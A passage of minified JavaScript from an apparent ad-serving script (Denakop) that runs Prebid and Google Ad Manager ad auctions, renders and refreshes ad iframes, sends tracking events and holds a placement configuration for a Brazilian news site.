s={DOMElement:i,selector:"#".concat(a),divId:a,sizes:r,visible:!1,typeOfBanner:r.some((function(e){return e[0]>e[1]}))?"under":"intext"};t._placements.push(s)}})),0!==this._placements.length&&(this._setPrebidConfig(),this._createAdUnitsFromSlots()),e.pubads().addEventListener("slotRenderEnded",(function(e){var n=e.slot.getSlotElementId();if(!(n.indexOf("denakop")>-1)&&e.isEmpty){var a=t._placements.find((function(e){return e.divId===n}));if(a){var i=document.getElementById(a.iframeId),r=a.DOMElement;if(i&&r){for(;r.firstChild&&r.firstChild.id!==i.id;)r.removeChild(r.firstChild);i.style.display="block"}}}}))}},{key:"_createAdUnitsFromSlots",value:function(){var e=this;this._placements.forEach((function(t){e._adUnits.push({code:t.DOMElement.id,mediaTypes:{banner:{sizes:t.sizes}},bids:Object.values(e._getFormatData(e._bidders,t.typeOfBanner))}),window.marketpbjs.addAdUnits([{code:t.divId,mediaTypes:{banner:{sizes:t.sizes}},bids:Object.values(e._getFormatData(e._bidders,t.typeOfBanner))}])})),this._firstAuction&&(this._firstAuction=!1,setInterval((function(){e.afterMarketAuction()}),3e4),this.afterMarketAuction())}},{key:"_div",value:function(e){var t=e.element;if(!t.DOMElement.id){var n=Math.floor(1e6*Math.random());t.DOMElement.id=n,t.selector="#".concat(n)}t.divId=t.DOMElement.id,this._placements.push(t),this._createAdUnits({element:t})}},{key:"_adsense",value:function(e){var t=this,n=e.element;if("INS"===n.DOMElement.tagName){if(n.DOMElement=n.DOMElement.parentElement,n.DOMElement.id)n.selector="#".concat(n.DOMElement.id);else{var a=Math.floor(1e6*Math.random());n.DOMElement.id=a,n.selector="#".concat(a)}n.divId=n.DOMElement.id}this._placements.push(n),n.DOMElement.querySelector('ins[data-ad-status="filled"]')?setTimeout((function(){t._createAdUnits({element:n})}),2e4):this._createAdUnits({element:n})}},{key:"_createAdUnits",value:function(e){var t=this,n=e.element;this._adUnits.some((function(e){return e.code===n.divId}))||this._adUnits.push({code:n.divId,mediaTypes:{banner:{sizes:n.sizes}},bids:Object.values(this._bidders)}),window.marketpbjs.addAdUnits([{code:n.divId,mediaTypes:{banner:{sizes:n.sizes}},bids:Object.values(this._getFormatData(this._bidders,n.typeOfBanner))}]),this._firstAuction&&(this._firstAuction=!1,setInterval((function(){t.afterMarketAuction()}),3e4),setTimeout((function(){t.afterMarketAuction()}),2e3))}},{key:"_getFormatData",value:function(e,t){var n,a=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return gt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?gt(e,t):void 0}}(e))){n&&(e=n);var a=0,i=function(){};return{s:i,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){s=!0,r=e},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw r}}}}(e);try{for(a.s();!(n=a.n()).done;){var i=n.value;if(i[t])return i[t]}}catch(e){a.e(e)}finally{a.f()}return null}},{key:"afterMarketAuction",value:function(){var e=this;window.marketpbjs.que.push((function(){var t=e._adUnits.map((function(e){return e.code})),n=e._placements;window.marketpbjs.requestBids({adUnitCodes:t,timeout:3e3,bidsBackHandler:function(){var a=[];try{a=window.marketpbjs.getHighestCpmBids(t)}catch(e){a=window.marketpbjs.getBidResponses(t)}if(0!==a.length){var i,r=!1;for(var o in a)if(a.hasOwnProperty(o)){var s=a[o];r="bids"in s&&s.bids.length>0}r?(a=e._getWinners({winners:a}),i=n.filter((function(e){return a.some((function(t){return t.adUnitCode===e.divId}))}))):i=n.filter((function(e){return a.some((function(t){return t.adUnitCode===e.divId}))})),i.forEach((function(t){var n=a.find((function(e){return e.adUnitCode===t.divId}));e._afterMarketPlus?e._renderAfterMarketPlus({winningBid:n,placement:t}):e._renderOne({winningBid:n,placement:t})}))}}})}))}},{key:"_renderAfterMarketPlus",value:function(e){var t=e.winningBid,n=e.placement,a=n.sizes.some((function(e){return e[0]===t.width&&e[1]===t.height})),i=n.DOMElement;if(i){var r=document.createElement("iframe");r.style.border="0px",r.scrolling="no",r.style.display="none",r.id="iframe"+Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15),setTimeout((function(){if(a){for(;i.firstChild&&i.firstChild.id!==r.id;)i.removeChild(i.firstChild);r.style.display="block"}}),25e3),i.appendChild(r);var o=r.contentWindow.document;n.iframeId=r.id,this._placements.find((function(e){return e.divId===n.divId})).iframeId=r.id,window.marketpbjs.renderAd(o,t.adId),n.renderedSize={width:t.width,height:t.height};var s=new V(10790),d=t.originalCpm,l=t.bidderCode;n.name="under",s.fireViewPassbackAction({placement:n,denakopCPM:d,denakopAdvertiser:l,action:"v",urlPassback:"https://".concat(window.location.host,".aftermarket-denakop.com.br/")})}}},{key:"_renderOne",value:function(e){var t=e.winningBid,n=e.placement,a=n.sizes.some((function(e){return e[0]===t.width&&e[1]===t.height})),i=document.getElementById(n.divId),r=0===n.DOMElement.childElementCount;if(i){var o=document.createElement("iframe");if(o.style.border="0px",o.scrolling="no",o.style.display=a&&r?"block":"none",a&&r||!this._firstAuction&&a){for(;i.firstChild;)i.removeChild(i.firstChild);o.style.display="block"}else a&&!r&&setTimeout((function(){for(;i.firstChild;)i.removeChild(i.firstChild);o.style.display="block"}),2e4);i.appendChild(o);var s=o.contentWindow.document;window.marketpbjs.renderAd(s,t.adId),n.renderedSize={width:t.width,height:t.height};var d=new V(10790),l=t.originalCpm,c=t.bidderCode;n.name="under",d.fireViewPassbackAction({placement:n,denakopCPM:l,denakopAdvertiser:c,action:"v",urlPassback:"https://".concat(window.location.host,".aftermarket-denakop.com.br/")})}}},{key:"_getWinners",value:function(e){var t=e.winners;return Object.values(t).reduce((function(e,t){var n=t.bids.reduce((function(e,t){return t.originalCpm>e.originalCpm?t:e}),{originalCpm:-1/0});return e.push(n),e}),[])}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),yt=vt;function wt(e){return function(e){if(Array.isArray(e))return kt(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return kt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?kt(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function kt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}function It(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function _t(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?It(Object(n),!0).forEach((function(t){xt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):It(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function At(e){return At="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},At(e)}function xt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var St=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._placementsCount=0,this._multipleCallsRequestAds=!1,this._multipleCallsDestroyAds=!1,this._placements=[],this._placementsQueue=[],this.refreshCount=[],this.isAuctionInProgress=!1,this.auctioneer=void 0,this._hasStickyPlacement=!1,this.trackingHelper=new V,this._startWindowGlobalVariables(),this.auctionLots=new je,this._store=$e,this._insertAnalyticsScript(),this._isGdpr=window.location.hostname.includes("easyavvisi");try{new yt}catch(e){z.error("Error starting aftermarket",e)}window.location.hostname.indexOf("serasa.com")>-1&&new MutationObserver((function(e){e.forEach((function(e){"childList"===e.type&&e.removedNodes.forEach((function(e){if(e.nodeType===Node.ELEMENT_NODE){var t=e;t.classList.contains("container")&&(console.log("A div .container foi removida!",t),window.denakop.destroyAds(!0))}}))}))})).observe(document.body,{childList:!0,subtree:!0}),window.location.hostname.indexOf("netnoticias.mx")>-1&&new MutationObserver((function(e){e.forEach((function(e){"attributes"===e.type&&(console.log("Atributo alterado!",e),window.denakop.destroyAds(!0),window.denakop.requestAds(!0))}))})).observe(document.querySelector('meta[property="og:title"]'),{attributes:!0})}var t;return t=[{key:"_insertAnalyticsScript",value:function(){var e,t=window.location.hostname.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"").split("/")[0],n=t.split(".");e=n.length>2?n.slice(-2).join("."):t;var a=ct.find((function(t){return t.url===e})),i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src="https://www.googletagmanager.com/gtag/js?id=".concat(null==a?void 0:a.id),document.head.appendChild(i),setTimeout((function(){function e(){window.dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",null==a?void 0:a.id)}),100)}},{key:"_setDestroyPlacementsGlobally",value:function(){var e=this;window.denakop.destroyAds=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(setTimeout((function(){e._multipleCallsDestroyAds=!1}),300),!0!==e._multipleCallsDestroyAds){z.warn("Destoying auto ads!"),e._multipleCallsDestroyAds=!0,e.auctionLots.postitialAlreadyCreated=0;var n=e._placements.filter((function(n){if(n.isAuto||t)return e.auctioneer.placementsPlacedByName[n.name]--,n}));P.isDebugMode()&&console.warn("DestroyAds var->autoPlacementsFiltered: ",n),e._placements=e._placements.filter((function(e){return!e.isAuto})),e._placementsCount=e._placementsCount-n.length,n.forEach((function(e){return e.closePlacement()}))}else z.warn("Multiple calls to destroyAds!")}}},{key:"_setRequestPlacementsGlobally",value:function(){var e=this;window.denakop.requestAds=function(t){setTimeout((function(){e._multipleCallsRequestAds=!1}),300),!0!==e._multipleCallsRequestAds?(e._multipleCallsRequestAds=!0,!e._placements.find((function(e){return e.isAuto}))||t?(z.warn("Requesting auto ads!"),e.auctionLots.dispatchAutoPlacements(void 0,!0)):z.warn("You must destroyAds before request ads.")):z.warn("Multiple calls to requestAds!")}}},{key:"_sendErrorMessagePrebid",value:function(e){var t,n=e.message,a=(null==n||null===(t=n.arguments[2])||void 0===t?void 0:t.message)||JSON.stringify(n);this.trackingHelper.fireErrorPreBidAction({error:"Prebid - ".concat(a)})}},{key:"_startWindowGlobalVariables",value:function(){window.denakop=window.denakop||{cmd:[]},window.denakop.customCSSLoaded=!1,window.googletag=window.googletag||{cmd:[]},window.dkpbjs=window.dkpbjs||{que:[]},window.dkpbjs.initAdServer={};var e=this;window.dkpbjs.que.push((function(){window.dkpbjs.onEvent("bidderError",(function(t){e._sendErrorMessagePrebid({message:t})})),window.dkpbjs.onEvent("adRenderFailed",(function(t){e._sendErrorMessagePrebid({message:t})}))}))}},{key:"_startCommandRunner",value:function(){z.info("starting denakop script :)"),De.startListener({queue:window.denakop.cmd})}},{key:"_findPlacementByDivId",value:function(e){var t=e.divId,n=function(e){return e.divId===t};return t.indexOf(l)>-1&&(n=function(e){return e.divId.indexOf(l)>-1}),t.indexOf(o)>-1&&(document.getElementById(t).style.height="auto"),this._placements.find(n)}},{key:"_reloadPlacementAfterSeconds",value:function(e){var t=e.event,n=this,a=t.slot,i="";try{i=a?a.getSlotElementId():t.detail.placement.divId}catch(e){z.error("Error getting placementId",e)}var r=this._findPlacementByDivId({divId:i}),o=!0===(null==r?void 0:r.useNewAuctionerVersion);r&&r.refreshTime&&setTimeout((function(){r.hidePlacement(),window.dkpbjs.que.push((function(){window.dkpbjs.requestBids({timeout:2e3,adUnitCodes:[i],bidsBackHandler:function(){if(o)r.refreshPrebid=1,r.eventRefresh=t,n._displayWithoutAdServer(r);else{window.dkpbjs.setTargetingForGPTAsync([i]),n._refreshCount({denakopPlacement:r}),t.slot.setTargeting("refreshed",n.refreshCount[r.name]);var e=t.slot.getTargeting("index");t.slot.setTargeting("placement_data","".concat(r.name,"_HTML_REFRESH_V").concat(e)),window.googletag.pubads().refresh([a])}}})}))}),1e3*r.refreshTime)}},{key:"_refreshCount",value:function(e){var t=e.denakopPlacement;this.refreshCount[t.name]?this.refreshCount[t.name]+=1:this.refreshCount[t.name]=1}},{key:"_fireEventAfterPostitialSlotRenderEnded",value:function(e){var t=this,n=e.isCustomNetworkId;setTimeout((function(){t.trackingHelper.fireAuthorizedAction({isCustomNetworkId:n,placementName:l})}),2e3)}},{key:"_fireEventAfterPostitialImpressionVieweble",value:function(e){var t=e.event,n=this._findPlacementByDivId({divId:t.slot.getSlotElementId()});n&&n.name===l&&(this._placementsCount++,z.info("--\x3e DISPLAY AD WITH DIV: ".concat(n.divId,". Placement Number: ").concat(this._placementsCount)),n.googleSlot=t.slot,this.trackingHelper.fireViewAction({placement:n}))}},{key:"_fireEventAfterSlotRenderEnded",value:function(e){var t=this,n=e.denakopPlacement,a=e.denakopAdvertiser,i=e.denakopCPM,r={};a&&(r.denakopAdvertiser=a,r.denakopCPM=i||.01),n.isFirstImpression?(n.isFirstImpression=!1,setTimeout((function(){var e;r.placement=n;var a=(null===(e=window.denakop)||void 0===e?void 0:e.pathUrlAmp)||window.location.href,i=(a=a.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"").split("/")[0]).split(".");"r7.com"===(i.length>2?i.slice(-2).join("."):a)&&t.trackingHelper.fireAuthorizedAction({placementName:n.name,isCustomNetworkId:n.isCustomNetworkId}),t.trackingHelper.fireViewAction(r)}),2e3)):setTimeout((function(){t.trackingHelper.fireReloadAction({placement:n,viewData:r})}),2e3)}},{key:"_startListeners",value:function(){var e=this,t=window.googletag||{};document.addEventListener("prebidRenderEnded",(function(t){var n=t.detail.placement,a=t.detail.advertiser,i=t.detail.cpm;n.updatePlacementAfterSlotRenderEnded({event:{noAdServerRendered:!0}}),n.isAuto&&n.updateAutoPlacementAfterSlotRenderEnded(),n.disableAdServer=!0,e._fireEventAfterSlotRenderEnded({denakopPlacement:n,denakopAdvertiser:a,denakopCPM:i})})),t.cmd.push((function(){t.pubads().addEventListener("slotResponseReceived",(function(t){var n=t.slot.getSlotElementId(),a=e._findPlacementByDivId({divId:n});e._isGdpr&&(z.info("--\x3e Authorized only send if get google response. Placement: ".concat(a.name)),e.trackingHelper.fireAuthorizedAction({placementName:a.name,isCustomNetworkId:a.isCustomNetworkId}))})),t.pubads().addEventListener("slotRenderEnded",(function(t){var n=t.slot.getSlotElementId(),a=e._findPlacementByDivId({divId:n});if(window.denakop.isOutOfPage&&t.size){var i,r,o=!1;t.slot.getAdUnitPath().toLowerCase().indexOf("under")>-1&&(o=!0),!1===(null==a?void 0:a.refreshOutOfPage)&&(a.refreshOutOfPage=!0,-1===(null===(i=window.denakop)||void 0===i?void 0:i.pathUrlAmp.indexOf("otempo.com.br"))&&-1===(null===(r=window.denakop)||void 0===r?void 0:r.pathUrlAmp.indexOf("terra.com.br"))&&window.denakop.outOfPage(t.size[0],t.size[1],o))}if(!t.isEmpty&&a){if((window.location.hostname.indexOf("clickpetroleo")>-1||window.location.hostname.indexOf("metropoles"))&&a.name===m&&setTimeout((function(){a.DOMElement.style.display="none"}),7e3),a.name===l)return a.status="ready",void e._fireEventAfterPostitialSlotRenderEnded({isCustomNetworkId:a.isCustomNetworkId});if(a.updatePlacementAfterSlotRenderEnded({event:t}),"number"==typeof a.isStickyPlacement&&e._addValidationsToStartStickyPlacement({currentPlacement:a}),a.isAuto&&a.updateAutoPlacementAfterSlotRenderEnded(),a.DOMElement.dataset.containerId){var s=document.getElementById(a.DOMElement.dataset.containerId).querySelector(".denakop-pub-text");void 0!==(null==s?void 0:s.style)&&(s.style.display="block")}a.isBidderAdRendered="1,1"===t.size.join(","),e._fireEventAfterSlotRenderEnded({denakopPlacement:a})}})),t.pubads().addEventListener("impressionViewable",(function(t){e._fireEventAfterPostitialImpressionVieweble({event:t}),e._reloadPlacementAfterSeconds({event:t})})),t.pubads().addEventListener("slotOnload",(function(t){if(t.slot.getAdUnitPath().indexOf("postitial")>-1){z.info("Postital is loaded.");var n=e._findPlacementByDivId({divId:t.slot.getSlotElementId()});n&&(n.slot=t.slot,n.status=h)}}))}))}},{key:"_addValidationsToStartStickyPlacement",value:function(e){var t=e.currentPlacement,n=this._placements.find((function(e){return e.name===m}));this._hasStickyPlacement||n||(this._hasStickyPlacement=!0,t.startListenerToStickyPlacement())}},{key:"_createIframeAd",value:function(e){z.info("NO_AD_SERVER ","Creating Ad iframe without ad server",e);var t=document.createElement("iframe");t.style.border=0,t.id=e+"_iframe_no_server",t.FRAMEBORDER="0",t.SCROLLING="no",t.MARGINHEIGHT="0",t.MARGINWIDTH="0",t.TOPMARGIN="0",t.LEFTMARGIN="0",t.ALLOWTRANSPARENCY="true",t.WIDTH="0",t.HEIGHT="0",t.scroll="false";var n=document.getElementById(e);return n.innerHTML="",n.insertAdjacentElement("afterBegin",t),t}},{key:"_checkIfPlacementIsRendered",value:function(e){var t=this,n=e.placement,a=e.adServerTargeting;a&&a.hb_adid&&n.notRenderedByPrebidBecauseCpmIsLessThanMinimum&&setTimeout((function(){var e=document.getElementById(n.divId);e&&(e.children.length>0?z.info("RENDERED BY ADSERVER "):(z.info("RENDERED BY PREBID BECAUSE NOT RENDERED BY ADSERVER "),t._renderAdWithPrebid({placement:n,adServerTargeting:a})))}),1e3)}},{key:"_renderAdWithPrebid",value:function(e){var t=this,n=e.placement,a=e.adServerTargeting;z.info("RENDERED BY PREBID ");var i=this._createIframeAd(n.divId),r=a.hb_bidder,o=i.contentWindow.document;window.dkpbjs.renderAd(o,a.hb_adid),o.querySelector("head").insertAdjacentHTML("afterBegin","<style>html,body{margin:0;padding:0;overflow:hidden;}</style>");var s=new CustomEvent("prebidRenderEnded",{detail:{placement:n,advertiser:r,cpm:n.cpm}});document.dispatchEvent(s);var d=function e(){R.isElementVisible({element:n.DOMElement})&&(t._reloadPlacementAfterSeconds({event:{detail:{placement:n}}}),document.removeEventListener("scroll",e))};"under"===n.name?d():document.addEventListener("scroll",d),z.info("NO_AD_SERVER ","Rendered without ad server for this placement ",n)}},{key:"_renderAdWithGoogleAdManager",value:function(e){var t=e.placement,n=e.refreshGoogle;if(void 0===t.refreshPrebid||n){var a,i=window.googletag,r=this._store.childNetworkId,o=21715141650,s=P.getInfo().platform.type,d=r?"".concat(o,",").concat(r):o,l=(null===(a=t.adUnitPath)||void 0===a?void 0:a.adUnit)||"".concat(s,"_").concat(t.name),c="/".concat(d,"/").concat(l),u=this;window.apstag?this._renderAdWithAps({placement:t,adUnitPath:c}):i.cmd.push((function(){var e=i.defineSlot(c,t.availableSizes,t.divId).addService(i.pubads()),n=u._setGoogleTargeting({googleTagSlot:e,placement:t});i.pubads().enableSingleRequest(),i.pubads().enableAsyncRendering(),i.enableServices(),i.pubads().refresh([n])}))}else this._displayGoogleAfterRefresh(t)}},{key:"_renderAdWithAps",value:function(e){var t=e.placement,n=e.adUnitPath,a=this,i=window.apstag,r=window.googletag;i.fetchBids({slots:[{slotID:t.divId,slotName:n,sizes:t.availableSizes}],timeout:2e3},(function(e){i.setDisplayBids(),z.info("APS BIDS",e),r.cmd.push((function(){var e=r.defineSlot(n,t.availableSizes,t.divId).addService(r.pubads()),i=a._setGoogleTargeting({googleTagSlot:e,placement:t});r.pubads().enableSingleRequest(),r.pubads().enableAsyncRendering(),r.enableServices(),r.pubads().refresh([i])}))}))}},{key:"_setGoogleTargeting",value:function(e){var t,n,a=e.googleTagSlot,i=e.placement,r=P.isDebugMode(),o=P.isForcedRefreshMode(),s=window.denakop.pathUrlAmp;try{n=s?new URL(s):window.location}catch(e){n=window.location}var d=P.checkSECOMBlockList(),l=n.host.split(".");l.push(n.host);var c=I(n.pathname.toLowerCase()),u=[],p=[];c.split(/\/|=|,|\.|&|#|:/).forEach((function(e){if(e){var t="".concat(u.length,":").concat(e).substring(0,40);u.push(t)}})),u.push(c.substring(0,40)),c.split(/\/|=|,|\.|&|#|:|-/).forEach((function(e){e&&e.length>2&&-1===p.indexOf(e)&&p.push(e.substring(0,40))}));var m=r&&!o||!i.refreshTime?"false":"true",f=(xt(t={},Ve,m),xt(t,qe,l),xt(t,Ge,u),xt(t,We,i.name),xt(t,Ye,p),t);return r&&(f.debug="true"),f.secom="1",f.tier="3",d.length>0&&(f.bl="secom"),i.customTargetings&&"object"===At(i.customTargetings)?a.updateTargetingFromMap(_t(_t({},f),i.customTargetings)):a.updateTargetingFromMap(f),a}},{key:"_displayWithoutAdServer",value:function(e){var t=e.divId,n=window.dkpbjs,a=n.getAdserverTargetingForAdUnitCode(t),i=e.cpmAd,r=n.getBidResponses(),o=0===Object.keys(r).length&&r.constructor===Object;if(e.cpm=0,e.notRenderedByPrebidBecauseCpmIsLessThanMinimum=!1,!o){var s=r[t].bids.reduce((function(e,t){return e.originalCpm>t.originalCpm?e:t}));"yahoossp"!==a.hb_adid?e.cpm=.8*s.originalCpm:e.cpm=s.originalCpm}e.cpm<=i&&(e.notRenderedByPrebidBecauseCpmIsLessThanMinimum=!0);var d=!e.notRenderedByPrebidBecauseCpmIsLessThanMinimum||!0;z.info("NO_AD_SERVER ",">> ",t),z.info("NO_AD_SERVER ",">> ",document.getElementById(e.divId)),z.info("CPM Value",">> ",e.cpm,">> ",e.divId),z.info("CPM Min",">> ",i,">> ",e.divId),a&&a.hb_adid&&d?this._renderAdWithPrebid({placement:e,adServerTargeting:a}):z.warn("NO_AD_SERVER ","Do not found targeting for this placement ",e)}},{key:"_displayGoogleAfterRefresh",value:function(e){void 0===window.googletag.pubads().getSlots().find((function(t){return t.getSlotElementId()===e.divId}))?this._renderAdWithGoogleAdManager({placement:e,refreshGoogle:!0}):(window.dkpbjs.setTargetingForGPTAsync([e.divId]),this._refreshCount({denakopPlacement:e}),e.eventRefresh.slot.setTargeting("refreshed",this.refreshCount[e.name]),window.googletag.pubads().refresh([e.eventRefresh.slot]))}},{key:"_checkIfPlacementIsInViewport",value:function(e){var t=e.placement.DOMElement;return t&&t.getBoundingClientRect().top<window.innerHeight}},{key:"_checkIfIsPossibleToRenderPlacement",value:function(e){var t=e.placement;this._checkIfPlacementIsInViewport({placement:t})&&void 0===t.afterLazyLoad&&(t.afterLazyLoad=!0,this._displayPlacement({placement:t}))}},{key:"_displayAllPlacements",value:function(e){var t=this,n=e.placementsReadyToDisplay;z.info("running denakop display element queue");var a=new _e,i=(a.getRulesToRenderAutoPlacement||a.getDefaultRulesToRenderPlacement).maxAdCount;n.forEach((function(e){t._placementsCount<i?e.status===v&&e.name!==l&&t._displayPlacement({placement:e}):console.warn("You have reached the placement limit. You can only place ".concat(i," placements."))})),this.isAuctionInProgress=!1}},{key:"_displayPlacement",value:function(e){var t,n=e.placement;!0===n.useNewAuctionerVersion?this._displayWithoutAdServer(n):n.name!==p&&window.googletag.cmd.push((function(){window.googletag.display(n.divId)})),n.status=h,this._placementsCount++,z.info("--\x3e DISPLAY AD WITH DIV: ".concat(n.divId,". Placement Number: ").concat(this._placementsCount));var a=(null===(t=window.denakop)||void 0===t?void 0:t.pathUrlAmp)||window.location.href,i=(a=a.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"").split("/")[0]).split("."),r="r7.com"===(i.length>2?i.slice(-2).join("."):a);n.name===p||r||this._isGdpr||this.trackingHelper.fireAuthorizedAction({placementName:n.name,isCustomNetworkId:n.isCustomNetworkId})}},{key:"_startAuction",value:function(e){var t=this,n=e.placements;n.length?(this._placementsQueue=[],this.isAuctionInProgress=!0,this.auctioneer.startAuction({placements:n},(function(e){e.forEach((function(e){var n=t._placements.findIndex((function(t){return t.divId===e.divId}));-1!==n?t._placements[n]=e:t._placements.push(e)})),t._displayAllPlacements({placementsReadyToDisplay:e})}))):z.warn("--\x3e No placements or valid placements to render on this lot. Waiting for the next lot...")}},{key:"_findUrlRuleByCurrentPath",value:function(e){var t=window.location.pathname;return e.some((function(e){var n=!0,a=e.replace(/\*$/g,(function(){return n=!1,""}));return n&&a===t||!n&&0===t.indexOf(a)}))}},{key:"_startDispatcher",value:function(){var e=this;if(window.denakop.init)return console.warn("Denakop script has been already loaded."),window.location.hostname.indexOf("serasa.com")>-1&&window.denakop.requestAds(!0),void this.trackingHelper.fireErrorAction({error:"trying to execute script more than once"});window.denakop.init=!0,z.info("initializing"),this.auctioneer=new lt,this._setDestroyPlacementsGlobally(),this._setRequestPlacementsGlobally(),this._startCommandRunner(),this._startListeners(),this.auctionLots.setListenerToDispatchLot((function(t){var n=[].concat(wt(t),wt(e._placements)).filter((function(e){return e.status===v})),a=n.filter((function(t){return t.isAuto?!e._placements.find((function(e){return e.autoAnchorToRender===t.autoAnchorToRender}))&&t:t}));e._placementsQueue=[].concat(wt(e._placementsQueue),wt(a)),e._placements=n;var i=setInterval((function(){e.isAuctionInProgress||(e._startAuction({placements:e._placementsQueue}),clearInterval(i))}),200)}))}},{key:"_watchScrollToStartDispatcher",value:function(){if(!window.denakop.startAfterScroll){window.denakop.startAfterScroll=!0,z.info("it will run after scrolling");var e=this;window.addEventListener("scroll",(function t(){window.removeEventListener("scroll",t),e._startDispatcher()}))}}},{key:"_manageDispatcherLoadWay",value:function(){var e,t=this;e=setInterval((function(){void 0!==window.googletag.cmd&&(t._startDispatcher(),clearInterval(e))}),200)}},{key:"_logConfigFromAPIToHelpDebug",value:function(){var e=JSON.parse('{"desktop":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[970,90],[728,90],[970,250],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[300,250],[580,400]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.1,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"side":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[300,600],[160,600],[120,600],[120,450],[300,250]],"cpmAd":0.08,"status":0,"sidePos":1,"location":"RIGHT","containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[560,90]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":1.39,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.37,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"mobile":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > 